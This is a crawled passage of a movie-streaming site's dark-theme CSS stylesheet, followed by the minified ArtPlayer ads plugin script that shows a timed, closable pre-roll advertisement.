    box-shadow: 0 15px 20px -7px rgba(0, 0, 0, 0.6)
}
.player_sist .control nav.player ul.options li ul li a.selected,
.player_sist .control nav.player ul.options li ul li:hover>a {
    color: #fff;
    background: #000
}
.player_sist .control nav.controles ul.list li a:hover {
    color: #fff
}
.player_sist .control span.qualityx {
    color: #fff;
    background: #141516;
    border-left: solid 1px #000
}
a.report-video-dactive {
    color: #fff!important
}
.report-video-form fieldset select {
    border: 1px solid #c4c4c4
}
.report-video-form fieldset textarea,
.report-video-form fieldset input[type="email"] {
    border: 1px solid #000;
    background: rgba(0, 0, 0, 0.3);
    color: #fff
}
.report-video-form fieldset input[type=submit] {
    background: #408bea;
    color: #fff
}
.report-video-active {
    background: #fff;
    color: #222d34
}
.confirm_report {
    background: #4CAF50
}
.error_report {
    background: #ff4848
}
.turnedOff {
    color: #fff!important
}
.home-blog-post .entry-date .date {
    color: #408bea
}
.head-main-nav ul.main-header li a {
    color: rgba(255, 255, 255, 0.8)
}
.head-main-nav ul.main-header li:hover>a {
    color: #408bea
}
.head-main-nav ul.main-header li a i {
    background: #408bea;
    color: #fff
}
.head-main-nav ul.main-header li ul.sub-menu {
    background: rgba(0, 0, 0, 0.98)
}
.hea sd-main-nav ul.main-header li ul.sub-menu li:hover>a {
    background: rgba(0, 0, 0, .1)
}
.search_page_form form {
    background: rgba(0, 0, 0, 0.9);
    border: 1px solid #000
}
.search_page_form form button span {
    font-size: 20px;
    color: #bcc2cb
}
.search_page_form form button:hover>span {
    color: #222d34
}
.reports_notice_admin {
    background: #fff
}
.reports_notice_admin span a.delete_notice {
    background: #8BC34A;
    color: rgba(255, 255, 255, .5)
}
.reports_notice_admin span a.delete_notice:hover {
    color: #fff
}
.reports_notice_admin span.num {
    font-size: 40px;
    background: red;
    color: #fff
}
.person {
    border-bottom: solid 1px rgba(255, 255, 255, 0.08)
}
.layout3 .sidebar {
    border-right: 0;
    border-left: solid 1px #ECEFF5
}
.ds1 .content {
    border-right: 0!important;
    border-left: solid 1px #ECEFF5
}
ul.abc li a {
    background: rgba(0, 0, 0, 0.8);
    color: rgba(255, 255, 255, 0.5)
}
ul.abc li a.select,
ul.abc li a:hover {
    color: #fff;
    background: #000
}
#downloads,
#views {
    display: none
}
.loading {
    color: #408bea
}
.module .content header h1,
.module .content header h2 {
    border-left: solid 3px #408BEA
}
.module .content header span a.see-all {
    background: #408BEA;
    color: #fff
}
a.link_a {
    color: #fff
}
a.link_a:hover {
    color: #408bea
}
.sheader {
    border-bottom: solid 3px rgba(255, 255, 255, 0.08)
}
.sidebar aside.widget ul li {
    border-bottom: solid 1px rgba(255, 255, 255, 0.1)
}
.single_tabs {
    border-bottom: solid 3px rgba(255, 255, 255, 0.08)
}
.dt_social_single span {
    border-right: solid 2px rgba(255, 255, 255, 0.08)
}
.dt_social_single b#social_count {
    color: #fff
}
form.update_profile h3 {
    border-bottom: solid 1px #e1e5ea
}
.video_player_enable .box {
    background: #000
}
.video_player_enable .box:hover > .play i {
    color: #fff;
    text-shadow: 0 0 25px rgba(0, 0, 0, 1)
}
.posts {
    border-bottom: solid 3px rgba(255, 255, 255, 0.08)
}
.result-item article .image .thumbnail span.movies {
    background: #06ad0c
}
.result-item article .image .thumbnail span.post {
    background: #0d82ff
}
.result-item article .image .thumbnail span.tvshows {
    background: red
}
.result-item article .image .thumbnail span.episodes {
    background: #E91E63
}
.result-item article .image .thumbnail span.seasons {
    background: #bb71c6
}
.player_sist .control nav.player ul.options li:hover>a {
    color: #fff
}
.player_sist .control nav.controles ul.list li.contadorads i {
    color: #fff;
    background: rgba(0, 0, 0, 0.47)
}
.player_sist .control nav.controles ul.list li a {
    color: rgba(255, 255, 255, 0.2);
    border-left: solid 1px rgba(0, 0, 0, 0.15)
}
.player_sist .control span.views {
    color: #fff
}
.report-video-form p.desc {
    color: #a5aab2
}
.fix_playerx {
    background: #000
}
.ads_player .ads_box .ads span.notice {
    color: #fff
}
.head-main-nav ul.main-header li ul.sub-menu li a {
    color: rgba(255, 255, 255, 0.5)
}
.error_widget {
    background: #ff4f4f;
    color: #fff padding: #15px
}
.send_link {
    background: #8bce51;
    color: #fff
}
article.simple .data h3 a {
    color: #fff
}
.form_post_lik .table table th {
    color: #fff
}
.form_post_lik .table table thead tr {
    border-bottom: solid 2px rgba(255, 255, 255, 0.08)
}
.form_post_lik .table table tbody tr {
    border-bottom: solid 1px rgba(255, 255, 255, 0.03)
}
.form_post_lik .table table tbody tr:last-child {
    border-bottom: 0
}
.form_post_lik .table table tbody tr:nth-child(odd) {
    background-color: rgba(0, 0, 0, 0.3)
}
.form_post_lik .table table tbody tr td a.remove_row {
    background: rgba(255, 255, 255, 0.2);
    color: #fff
}
.form_post_lik .table table td input[type="text"],
.form_post_lik .table table td input[type="url"] {
    border: solid 1px #000;
    background: rgba(0, 0, 0, 0.8);
    color: #fff
}
.form_post_lik .table table td select {
    border: solid 1px #000;
    color: #fff;
    background: rgba(0, 0, 0, 0.8)
}
.form_post_lik .control {
    border-top: solid 3px rgba(255, 255, 255, 0.08)
}
.form_post_lik .control .left a.add_row {
    background: rgba(255, 255, 255, 0.2);
    color: #fff
}
.form_post_lik .control .left a.add_row:hover,
.form_post_lik .table table tbody tr td a.remove_row:hover {
    background: #408bea;
    color: #fff
}
.form_post_lik .control .right input[type="submit"] {
    ackground: #408bea;
    color: #fff
}
.tleft {
    padding-right: 25px;
    border-right: solid 1px rgba(255, 255, 255, 0.08)
}
a.see_all {
    background: #408bea;
    color: #fff
}
.live-search ul {
    background: rgba(0, 0, 0, 0.95)
}
.live-search ul li:hover {
    background: rgba(10, 10, 10, 0.5);
    opacity: 1
}
.live-search ul li {
    border-bottom: solid 1px rgba(255, 255, 255, 0.08)
}
.live-search ul li .title {
    color: #fff
}
.live-search ul li .other-name {
    color: #7a858c
}
.live-search ul li .imdb {
    color: rgba(255, 255, 255, 0.5)
}
.live-search ul li .imdb span.icon-star {
    color: #c18545
}
.adv_slider {
    background: #000;
    box-shadow: 0 1px 8px rgba(0, 0, 0, 0.7), 0 0 0 1px rgba(0, 0, 0, 0.4) inset
}
#dt_galery {
    border-top: solid 1px rgba(255, 255, 255, 0.08);
    padding-top: 20px
}
#dt_galery span {
    background: #fff!important
}
.mensaje_ot {
    background: #f5f7fa
}
.csend {
    border-color: #7ac720
}
.cerror {
    border-color: red
}
a.mtoc {
    background: #408bea
}
#single .sidebar {
    background: transparent
}
.fullplayer .icons-shrink2 {
    color: #fff!important
}
td.cal {
    border: solid 1px rgba(255, 255, 255, 0.08);
    background: rgba(0, 0, 0, 0.7);
    font-weight: 600
}
.linktabs {
    border-bottom: solid 5px rgba(255, 255, 255, 0.08)
}
.linktabs ul li a.selected {
    background: #408bea;
    color: #fff
}
.mensaje_report .send {
    color: #4CAF50
}
.search_responsive .search-button span.loading {
    color: #408bea
}
.menuresp .menu {
    background: rgba(10, 10, 10, 0.98)
}
.menuresp .menu .user {
    border-bottom: solid 1px #000;
    background: #191919
}
.menuresp .menu .user .logout a {
    background: rgba(255, 255, 255, 0.2);
    color: #fff
}
.menuresp .menu .user .logout a:hover {
    background: #408bea
}
.menuresp .menu .user a.ctgs {
    background: #408bea;
    color: rgba(255, 255, 255, 0.8)
}
.menuresp .menu .user a.ctgs:hover {
    color: #fff
}
.menuresp .menu ul.resp li {
    border-bottom: 1px solid rgba(255, 255, 255, 0.08)
}
.menuresp .menu ul.resp li a {
    color: rgba(255, 255, 255, 0.8)
}
.menuresp .menu ul.resp li a:hover {
    color: #408bea;
    background: #000
}
.menuresp .menu ul.resp li a i {
    background: #408bea;
    color: #fff
}
.menuresp .menu ul.resp li ul.sub-menu li a {
    color: rgba(253, 253, 253, 0.5)
}
.menuresp .menu ul.resp li ul.sub-menu li a:hover {
    background: transparent;
    color: #408bea
}
.menuresp .menu ul.resp li ul.sub-menu li a:before {
    color: #9fa9b3
}
.page_user header.user {
    border-bottom: solid 3px rgba(255, 255, 255, 0.08)
}
.page_user header.user .box .contenido .info span {
    border-right: solid 1px rgba(255, 255, 255, 0.08)
}
.page_user nav.user {
    border-bottom: solid 3px rgba(255, 255, 255, 0.08)
}
.page_user nav.user ul li a {
    color: rgba(255, 255, 255, 0.5)
}
.page_user nav.user ul li a:hover {
    color: #408bea
}
.page_user nav.user ul li a.selected {
    background: #408bea;
    color: #fff
}
.page_user nav.user ul li a.selected:hover {
    color: #fff
}
.page_user .content .upge h2 {
    border-bottom: solid 3px rgba(255, 255, 255, 0.08)
}
.page_user .content .upge h2 span.pending i {
    background: red;
    color: #fff
}
.user_edit_control ul li a {
    background: #000
}
.user_edit_control ul li a.selected {
    background: #408bea;
    color: #fff;
    font-weight: 500
}
.user_edit_control ul li a.selected:before {
    border-top-color: #408bea
}
#message .sms {
    background: rgba(255, 255, 255, 0.2)
}
#message .sms .updating {
    border-left: solid 5px #FFC107
}
#message .sms .updating i {
    color: #d0d5dc
}
#message .sms .error {
    border-left: solid 5px #ff5858
}
#message .sms .error i {
    color: #ff5858
}
#message .sms .sent {
    border-left: solid 5px #fff
}
#message .sms .sent i {
    color: #fff
}
.page_user .content .paged a.load_more {
    background: rgba(255, 255, 255, 0.2);
    color: #fff
}
.page_user .content .paged a.load_more:hover {
    background: #408bea;
    color: #fff
}
table.account_links thead {
    background: #000
}
table.account_links tbody {
    border-top: 0
}
table.account_links tbody>tr:nth-child(even) {
    background: rgba(0, 0, 0, 0.5)
}
table.account_links tbody tr {
    background: rgba(0, 0, 0, 0.3);
    border-bottom: solid 1px transparent
}
table.account_links tbody td.publish i.icon:before {
    content: "\f058";
    color: #4CAF50
}
table.account_links tbody td.pending i.icon:before {
    content: "\f056";
    color: #FFC107
}
table.account_links tbody td.trash i.icon:before {
    content: "\f057";
    color: #ff3131
}
table.account_links tbody td a {
    color: rgba(255, 255, 255, 0.5)
}
#edit_link .box .form_edit {
    background: #fff;
    box-shadow: 0 1px 20px 3px rgba(0, 0, 0, 0.17)
}
#edit_link .box .form_edit .cerrar a {
    color: #fff;
    background: #4a4d52
}
#edit_link .box .form_edit .cerrar a:hover {
    background: #408bea
}
#edit_link .box .form_edit .ready i {
    color: #4CAF50
}
#edit_link .box .form_edit fieldset h3 {
    border-bottom: solid 5px #d8dce2
}
#edit_link .box .form_edit fieldset select {
    color: #222D34;
    border: solid 1px #d8dce2;
    background: #f5f7fa
}
#edit_link .box .form_edit fieldset select:hover,
#edit_link .box .form_edit fieldset select:focus {
    background: #fff
}
#edit_link .box .form_edit fieldset h3 i {
    color: #4CAF50
}
#edit_link .box .form_edit fieldset input[type="text"] {
    border: solid 1px #d8dce2;
    background: #f5f7fa
}
#edit_link .box .form_edit fieldset input[type="text"]:hover,
#edit_link .box .form_edit fieldset input[type="text"]:focus {
    background: #fff
}
#edit_link .box .form_edit fieldset input[type="submit"] {
    background: #408bea;
    color: #fff
}
.dtuser a.clicklogin {
    color: #fff;
    border-left: solid 2px rgba(255, 255, 255, 0.2);
    float: left;
    padding: 5px 15px
}
.dtuser a.clicklogin:hover {
    color: #408BEA
}
.dtuser .gravatar {
    border-left: solid 2px rgba(255, 255, 255, 0.08)
}
.dtuser .gravatar span {
    color: #fff;
    background: #ff1212
}
.login_box .box {
    background: rgba(25, 25, 25, 0.98);
    -webkit-box-shadow: 0 1px 5px rgba(0, 0, 0, 0.3);
    -moz-box-shadow: 0 1px 150px rgba(0, 0, 0, 0.52);
    box-shadow: 0 1px 15px #000
}
.login_box .box a#c_loginbox {
    color: #eceff5
}
.login_box .box a#c_loginbox:hover {
    color: #408bea
}
.login_box .box input {
    border: solid 1px rgba(255, 255, 255, 0.15);
    background: #000;
    color: rgba(255, 255, 255, 0.7)
}
.login_box .box input[type="submit"] {
    background: #408bea;
    color: #fff
}
.login_box .box a.register {
    color: #fff!important;
    background: rgba(0, 0, 0, 0.86);
    border: 0
}
#resultado_link_form .msg i {
    color: #fff
}
#resultado_link_form .msg {
    background: rgba(251, 251, 251, 0.15)
}
.plyr input[type=range]::-ms-fill-lower {
    background: #408bea
}
.plyr input[type=range]:active::-webkit-slider-thumb {
    background: #408bea;
    border-color: #fff;
    transform: scale(1.25)
}
.plyr input[type=range]:active::-moz-range-thumb {
    background: #408bea;
    border-color: #fff;
    transform: scale(1.25)
}
.plyr input[type=range]:active::-ms-thumb {
    background: #408bea;
    border-color: #fff;
    transform: scale(1.25)
}
.plyr--audio .plyr__controls button.tab-focus:focus,
.plyr--audio .plyr__controls button:hover,
.plyr__play-large {
    background: #408bea;
    color: #fff
}
.plyr--video .plyr__controls button.tab-focus:focus,
.plyr--video .plyr__controls button:hover {
    background: #408bea;
    color: #fff
}
.plyr__progress--played,
.plyr__volume--display {
    z-index: 1;
    color: #408bea;
    background: 0 0;
    transition: none
}
.dt_mainmeta nav.genres ul li {
    border-bottom: solid 1px rgba(255, 255, 255, 0.08)
}
.dt_mainmeta nav.genres ul li a {
    color: rgba(255, 255, 255, 0.5)
}
.dt_mainmeta nav.genres ul li a:before {
    color: #d4dae6
}
.dt_mainmeta nav.genres ul li.current-cat a:before {
    color: #408bea
}
.dt_mainmeta nav.genres ul li a:hover {
    color: #408bea
}
.dt_mainmeta nav.releases ul li a {
    background: rgba(0, 0, 0, 0.3);
    color: rgba(255, 255, 255, 0.5)
}
.dt_mainmeta nav.releases ul li a:hover {
    color: #fff;
    background: #408bea
}
.dt_mainmeta nav h2:before {
    color: rgba(255, 255, 255, 0.8)
}
.page_user {
    background: rgba(15, 15, 15, 0.93);
    box-shadow: 0 1px 8px rgba(0, 0, 0, 0.7), 0 0 0 1px rgba(0, 0, 0, 0.4) inset
}
.logo h1.text {
    color: #fff
}
.head-main-nav ul.main-header li ul.sub-menu li a:hover {
    color: #408BEA
}
.mCS-minimal-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
    background-color: #fff;
    background-color: rgba(255, 255, 255, 0.2);
    filter: alpha(opacity=20);
    -ms-filter: alpha(opacity=20)
}
.page_user header.user .box .contenido .info span b.num {
    color: #fff
}
.page_user header.user .box .contenido .info span i.text {
    color: rgba(255, 255, 255, 0.5)
}
.page_user header.user .box .contenido .name h2 {
    color: #fff
}
.live-search {
    margin-left: 0
}
.search_page_form form input[type="text"] {
    color: #fff
}
.contact .wrapper fieldset p,
.contact .wrapper p.descrip {
    color: #111
}
.person .data .name a {
    color: #fff
}
.person .data .caracter {
    color: rgba(255, 255, 255, 0.4)
}
.links_table table thead tr th {
    color: #fff
}
form.search-form input[type=text] {
    color: #fff
}
header.top_imdb {
    border-bottom: solid 1px rgba(255, 255, 255, 0.08)
}
header.top_imdb h1.top-imdb-h1 span {
    color: #408bea
}
.dtinfo .title h4 {
    color: #fff
}
.dtinfo .metadata {
    background: rgba(255, 255, 255, 0.09);
    color: rgba(255, 255, 255, 0.4)
}
.dtinfo .metadata span.imdb {
    background: #000;
    color: #fff;
    border-radius: 3px
}
.dtinfo .texto {
    border-bottom: solid 1px rgba(255, 255, 255, 0.08);
    color: rgba(255, 255, 255, 0.4)
}
.dtinfo .genres .mta a {
    border-right: solid 1px rgba(255, 255, 255, 0.15);
    color: #fff
}
td.cal a {
    background: #408bea;
    color: #fff
}
.featu {
    background: #ff2a2a;
    color: #fff
}
.module .content .items .item .dfeatur .mark i {
    color: rgba(255, 255, 255, 0.5)
}
.user_control a {
    color: rgba(255, 255, 255, 0.4);
    border-right: solid 1px rgba(255, 255, 255, 0.09)
}
.user_control a:hover {
    color: #fff
}
.user_control a.in-list {
    color: #408bea
}
.user_control a.in-views {
    color: #fff
}
.tooltip .tooltiptext {
    background-color: #444;
    color: #fff
}
.tooltip-right::after {
    border-color: transparent #444 transparent transparent
}
article.simple .poster .profile_control {
    background: rgba(0, 0, 0, 0.8)
}
article.simple .poster .profile_control span a {
    background: #fff;
    color: #00BCD4
}
article.simple .poster .profile_control span a:hover {
    background: #00BCD4;
    color: #fff
}
.requests {
    background: rgba(15, 15, 15, 0.93);
    border-bottom: solid 1px rgba(255, 255, 255, 0.12)
}
.requests nav h1 span {
    color: rgba(255, 255, 255, 0.5)
}
.requests nav a.add_request {
    color: #fff;
    background: #00BCD4
}
.requests nav ul li a {
    color: #828282
}
.requests nav ul li a i {
    color: #fff;
    background: #f10
}
.requests nav ul li a.active {
    background: rgba(255, 255, 255, 0.3);
    color: #fff
}
.requests .content .tabox {
    border-top: solid 1px rgba(255, 255, 255, 0.1)
}
.requests .content .items .item .box {
    background: rgba(0, 0, 0, 0.5);
    box-shadow: 0 1px 2px rgba(0, 0, 0, 0.07)
}
.requests .content .items .item .box .poster span {
    background: rgba(0, 0, 0, 0.8);
    color: #fff
}
.requests .content .items .item .box h3 {
    border-bottom: solid 1px #1f1f1f;
    color: #fff
}
.requests .content .items .item .box .data span a.get_content_dbmovies {
    background: rgba(255, 255, 255, 0.15);
    color: #fff
}
.requests .content .items .item .box .data span .itm-exists {
    background: #000;
    color: #fff
}
.requests .content .items .item:hover > .box .data span a.get_content_dbmovies {
    background: #4caf50;
    color: #fff
}
.requests .content .items .item .box .data span i.icon-plus2 {
    color: #9fabbd
}
.requests .content .items .item .box .data span i.icon-check {
    color: #8BC34A
}
.requests .discover .fixbox .box {
    background: #000;
    border: 2px solid rgba(255, 255, 255, 0.13)
}
.requests .discover .fixbox .box form button.filter span {
    color: #e1e4e8
}
.requests .discover .fixbox .box form:hover button.filter span {
    color: #00BCD4
}
footer.main .fcmpbox {
    background: rgba(15, 15, 15, 0.9);
    backdrop-filter: saturate(180%) blur(10px);
    -webkit-backdrop-filter: saturate(180%) blur(10px);
    box-shadow: 0 10px 25px -7px rgba(0, 0, 0, 0.7)
}
footer.main .fcmpbox .primary {
    border-bottom: solid 1px rgba(255, 255, 255, 0.1)
}
footer.main .fcmpbox .primary .columenu .item h3 {
    color: rgba(255, 255, 255, 0.8)
}
span.top-page a {
    background: rgba(255, 255, 255, 0.2);
    color: #fff
}
.dt-breadcrumb {
    border-bottom: solid 1px rgba(255, 255, 255, 0.05);
    background: rgba(15, 15, 15, 0.3)
}
.breadcrumb_bottom {
    border-top: solid 1px rgba(255, 255, 255, 0.08)!important
}
.dt-breadcrumb ol li span.icon-angle-right {
    color: rgba(255, 255, 255, 0.5)
}
.letter_home {
    background: transparent;
}
.letter_home .fixresp ul.glossary {
    background-color: rgba(15, 15, 15, 0.9);
    backdrop-filter: saturate(180%) blur(10px);
    -webkit-backdrop-filter: saturate(180%) blur(10px);
}
.letter_home ul.glossary li a {
    color: rgba(255, 255, 255, 0.5)
}
.letter_home ul.glossary li a:hover,
.letter_home ul.glossary li a.active {
    color: #408bea
}
.letter_home>.items_glossary {
    background-color: rgb(0 0 0 / 80%);
    backdrop-filter: saturate(150%) blur(30px);
    -webkit-backdrop-filter: saturate(150%) blur(30px);
    box-shadow: 0 20px 15px -10px rgba(0, 0, 0, 0.3)
}
.items_glossary .items .item .poster .rating {
    background: rgba(0, 0, 0, .8);
    color: rgba(255, 255, 255, .9)
}
.items_glossary .items .item .poster .rating i {
    color: #FFD600
}
.post_request {
    background: #000;
    box-shadow: 0 10px 50px rgba(0, 0, 0, 0.7)
}
.post_request .box_post .backdrop span {
    color: #fff;
    background: #000
}
.post_request .box_post .data p {
    border-top: solid 1px rgba(255, 255, 255, 0.15)
}
.requests nav h1 {
    color: #fff
}
.requests .discover .fixbox .box form input[type="text"] {
    color: #fff
}
.post_request .box_post .data h3 {
    color: #fff
}
.items_glossary .items .item .data h3 {
    color: #fff
}
.dt-breadcrumb ol li a {
    color: rgba(255, 255, 255, 0.8)
}
.blog-list-items {
    border-bottom: solid 1px rgba(255, 255, 255, 0.08)
}
.dooplay_player {
    border-bottom: solid 3px rgba(255, 255, 255, 0.08)
}
.dooplay_player .options ul li {
    background: transparent;
    border-bottom: solid 1px rgba(255, 255, 255, 0.08)
}
.dooplay_player .options ul li:hover span.title {
    color: #408bea
}
.dooplay_player .options ul li i {
    color: rgba(255, 255, 255, 0.3)
}
.dooplay_player .options ul li span.flag img {
    border: solid 2px rgba(0, 0, 0, 0.5)
}
.dooplay_player .options ul li.on,
.dooplay_player .options ul li.on:hover {
    background: rgba(255, 255, 255, 0.1)
}
.dooplay_player .options ul li.on i {
    color: #fff
}
.dooplay_player .play {
    background: #000
}
.dooplay_player h2 {
    border-bottom: solid 1px rgba(255, 255, 255, 0.08);
    background: rgba(0, 0, 0, 0.7);
    color: #fff
}
.dooplay_player h2 span {
    color: rgba(255, 255, 255, 0.4)
}
.dooplay_player h2 span.flashit {
    color: #fff
}
.dooplay_player .options ul li span.server {
    color: rgba(255, 255, 255, 0.5)
}
.dooplay_player .play .preplayer,
.dooplay_player .play .pframe {
    background: #000
}
.dooplay_player .options {
    background: rgba(0, 0, 0, 0.5)
}
.dooplay_player .options ul li span.title {
    color: #fff
}
.links_table table tbody tr td strong.quality,
table.account_links tbody td strong.quality {
    border-color: rgba(255, 255, 255, 0.08);
    background: rgba(0, 0, 0, 0.2);
    color: #fff
}
.module_single_ads {
    border-color: rgba(255, 255, 255, 0.08)
}
.loader,
.loader:after,
.loader:before {
    background: rgba(255, 255, 255, 0.5)
}
.live-search {
    border-top: 0
}
header.main .hbox .search form input[type=text]::placeholder {
    color: rgba(255, 255, 255, 0.3)
}
header.main .hbox .logo {
    background: rgba(255, 255, 255, 0.05)
}
ul.wp-tags li {
    background: rgba(0, 0, 0, 0.6)
}
.sheader .poster img{
    box-shadow: 0 10px 15px -7px rgb(0 0 0);
}
a.report-video-error{
    border: solid 1px rgb(255 255 255 / 14%);
    background: #000;
}
#seasons .se-c .se-a ul.episodios li .episodiotitle a:visited{
    color: #ffc386;
}
.onloader:before{
    background: transparent url(../img/gloader.svg) center no-repeat;
    -webkit-background-size: 30px auto;
    background-size: 30px auto;
}


--- FILE ---
content_type: application/javascript
request_url: https://www.4kvm.net/wp-content/themes/dooplay-child/assets/art/artplayer-ads.js
body_size: 3614
content:
/*!
 * artplayer-plugin-ads.js v1.0.6
 * Github: https://github.com/zhw2590582/ArtPlayer
 * (c) 2017-2022 Harvey Zack
 * Released under the MIT License.
 */
!function(e,n,l,t,i){var a="undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self?self:"undefined"!=typeof window?window:"undefined"!=typeof global?global:{},r="function"==typeof a.parcelRequirea5da&&a.parcelRequirea5da,o=r.cache||{},d="undefined"!=typeof module&&"function"==typeof module.require&&module.require.bind(module);function p(n,l){if(!o[n]){if(!e[n]){var t="function"==typeof a.parcelRequirea5da&&a.parcelRequirea5da;if(!l&&t)return t(n,!0);if(r)return r(n,!0);if(d&&"string"==typeof n)return d(n);var i=new Error("Cannot find module '"+n+"'");throw i.code="MODULE_NOT_FOUND",i}u.resolve=function(l){var t=e[n][1][l];return null!=t?t:l},u.cache={};var s=o[n]=new p.Module(n);e[n][0].call(s.exports,u,s,s.exports,this)}return o[n].exports;function u(e){var n=u.resolve(e);return!1===n?{}:p(n)}}p.isParcelRequire=!0,p.Module=function(e){this.id=e,this.bundle=p,this.exports={}},p.modules=e,p.cache=o,p.parent=r,p.register=function(n,l){e[n]=[function(e,n){n.exports=l},{}]},Object.defineProperty(p,"root",{get:function(){return a.parcelRequirea5da}}),a.parcelRequirea5da=p;for(var s=0;s<n.length;s++)p(n[s]);var u=p(l);"object"==typeof exports&&"undefined"!=typeof module?module.exports=u:"function"==typeof define&&define.amd&&define((function(){return u}))}({E13ST:[function(e,n,l){var t=e("@parcel/transformer-js/src/esmodule-helpers.js");t.defineInteropFlag(l);var i=e("bundle-text:./style.less"),a=t.interopDefault(i);function r(e){return n=>{const{template:{$player:l},icons:{volume:t,volumeClose:i,fullscreenOn:a,fullscreenOff:r,loading:o},constructor:{validator:d,utils:{query:p,append:s,setStyle:u}}}=n;e=d({html:"",video:"",url:"",playDuration:5,totalDuration:10,muted:!1,i18n:{close:"关闭广告",countdown:"%s秒",detail:"查看详情",canBeClosed:"%s秒后可关闭广告"},...e},{html:"?string",video:"?string",url:"?string",playDuration:"number",totalDuration:"number",muted:"?boolean",i18n:{close:"string",countdown:"string",detail:"string",canBeClosed:"string"}});let c=null,y=null,f=null,g=null,m=null,v=null,x=0,h=null,b=!1,w=!1,D=!1;function j(e,n){return n.replace("%s",e)}function k(){b=!0,n.play(),e.video&&c.pause(),u(n.template.$ads,"display","none"),n.emit("artplayerPluginAds:skip",e)}function O(){b||(h=setTimeout((()=>{x+=1;const n=e.playDuration-x;n>=1?f.innerHTML=j(n,e.i18n.canBeClosed):(f.innerHTML=e.i18n.close,D||(D=!0)),g.innerHTML=j(e.totalDuration-x,e.i18n.countdown),x>=e.totalDuration?k():O()}),1e3))}function $(){b||clearTimeout(h)}function P(){w||(w=!0,function(){n.template.$ads=s(l,'<div class="artplayer-plugin-ads"></div>'),c=s(n.template.$ads,e.video?`<video class="artplayer-plugin-ads-video" src="${e.video}" loop playsInline></video>`:`<div class="artplayer-plugin-ads-html">${e.html}</div>`),v=s(n.template.$ads,'<div class="artplayer-plugin-ads-loading"></div>'),s(v,o),y=s(n.template.$ads,`<div class="artplayer-plugin-ads-timer"><div class="artplayer-plugin-ads-close">${e.playDuration<=0?e.i18n.close:j(e.playDuration,e.i18n.canBeClosed)}</div><div class="artplayer-plugin-ads-countdown">${j(e.totalDuration,e.i18n.countdown)}</div></div>`),f=p(".artplayer-plugin-ads-close",y),g=p(".artplayer-plugin-ads-countdown",y),e.playDuration>=e.totalDuration&&u(f,"display","none"),n.proxy(f,"click",(()=>{D&&k()})),m=s(n.template.$ads,`<div class="artplayer-plugin-ads-control"><div class="artplayer-plugin-ads-detail">${e.i18n.detail}</div><div class="artplayer-plugin-ads-muted"></div><div class="artplayer-plugin-ads-fullscreen"></div></div>`);const d=p(".artplayer-plugin-ads-detail",m),x=p(".artplayer-plugin-ads-muted",m),h=p(".artplayer-plugin-ads-fullscreen",m);if(e.url?n.proxy(d,"click",(()=>{window.open(e.url),n.emit("artplayerPluginAds:click",e)})):u(d,"display","none"),e.video){const l=s(x,t),a=s(x,i);u(a,"display","none"),e.muted&&(c.muted=!0,u(l,"display","none"),u(a,"display","inline-flex")),n.proxy(x,"click",(()=>{c.muted=!c.muted,c.muted?(u(l,"display","none"),u(a,"display","inline-flex")):(u(l,"display","inline-flex"),u(a,"display","none"))}))}else u(x,"display","none");const b=s(h,a),w=s(h,r);u(w,"display","none"),n.proxy(h,"click",(()=>{n.fullscreen=!n.fullscreen,n.fullscreen?(u(b,"display","inline-flex"),u(w,"display","none")):(u(b,"display","none"),u(w,"display","inline-flex"))})),n.proxy(c,"click",(()=>{e.url&&window.open(e.url),n.emit("artplayerPluginAds:click",e)}))}(),n.pause(),e.video?(n.proxy(c,"error",k),n.proxy(c,"loadedmetadata",(()=>{O(),c.play(),u(y,"display","flex"),u(m,"display","flex"),u(v,"display","none")}))):(O(),u(y,"display","flex"),u(m,"display","flex"),u(v,"display","none")),n.proxy(document,"visibilitychange",(()=>{document.hidden?$():O()})))}return n.on("ready",(()=>{n.once("play",P),n.once("video:playing",P)})),{name:"artplayerPluginAds",skip:k,pause:$,play:O}}}if(l.default=r,r.env="production",r.version="1.0.6",r.build="1663552935766","undefined"!=typeof document&&!document.getElementById("artplayer-plugin-ads")){const e=document.createElement("style");e.id="artplayer-plugin-ads",e.textContent=a.default,document.head.appendChild(e)}"undefined"!=typeof window&&(window.artplayerPluginAds=r)},{"bundle-text:./style.less":"5j5O2","@parcel/transformer-js/src/esmodule-helpers.js":"9v6Cv"}],"5j5O2":[function(e,n,l){n.exports=".artplayer-plugin-ads{z-index:150;width:100%;height:100%;color:#fff;background-color:#000;font-size:13px;line-height:1;position:absolute;inset:0;overflow:hidden}.artplayer-plugin-ads .artplayer-plugin-ads-html{width:100%;height:100%;justify-content:center;align-items:center;display:flex}.artplayer-plugin-ads .artplayer-plugin-ads-video{width:100%;height:100%}.artplayer-plugin-ads .artplayer-plugin-ads-timer{display:none;position:absolute;top:10px;right:10px}.artplayer-plugin-ads .artplayer-plugin-ads-timer>div{cursor:pointer;background-color:#00000080;border-radius:15px;align-items:center;margin-left:5px;padding:5px 10px;display:flex}.artplayer-plugin-ads .artplayer-plugin-ads-control{display:none;position:absolute;bottom:10px;right:10px}.artplayer-plugin-ads .artplayer-plugin-ads-control>div{cursor:pointer;background-color:#00000080;border-radius:15px;align-items:center;margin-left:5px;padding:5px 10px;display:flex}.artplayer-plugin-ads .artplayer-plugin-ads-control .art-icon svg{width:20px;height:20px}.artplayer-plugin-ads .artplayer-plugin-ads-loading{width:100%;height:100%;justify-content:center;align-items:center;display:flex;position:absolute;inset:0}"},{}],"9v6Cv":[function(e,n,l){l.interopDefault=function(e){return e&&e.__esModule?e:{default:e}},l.defineInteropFlag=function(e){Object.defineProperty(e,"__esModule",{value:!0})},l.exportAll=function(e,n){return Object.keys(e).forEach((function(l){"default"===l||"__esModule"===l||n.hasOwnProperty(l)||Object.defineProperty(n,l,{enumerable:!0,get:function(){return e[l]}})})),n},l.export=function(e,n,l){Object.defineProperty(e,n,{enumerable:!0,get:l})}},{}]},["E13ST"],"E13ST");
